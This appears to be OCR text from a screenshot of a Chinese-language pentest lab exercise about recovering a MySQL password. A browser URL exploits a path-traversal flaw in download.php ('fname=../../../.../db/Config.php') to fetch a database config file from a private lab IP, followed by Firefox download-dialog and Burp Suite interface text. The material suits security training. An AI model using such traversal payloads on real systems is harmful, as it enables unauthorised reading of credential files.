 帮管理员找回mysql帐号密码
192.168.246.128/pentest/test/7/1/download.php
搜索
INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.246.128/pentest/test/6/1/download.php?fname=../../../pentest/test/6/1/db/Config.php
Split URL
Execute
Enable Post data Enable Referrer
Can not find file: C:/phpStudy/WWW/topsec/any_file_download_V1.0/data/dog_cat.jpg
正在打开 .._.._.._pentest_test_7_1_db_Config.php
您选择了打开:
PS .._.._.._pentest_test_7_1_db_Config.php
文件类型: JetBrains PhpStorm (777 字节)
来源: http://192.168.246.128
您想要 Firefox 如何处理此文件?
打开，通过(O) PhpStorm (默认)
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定 取消
Burp Suite Professional v1.7.37 - Temporary Project - licensed to sur
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Deco
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is off Action
Raw Params Headers Hex
Type Name Value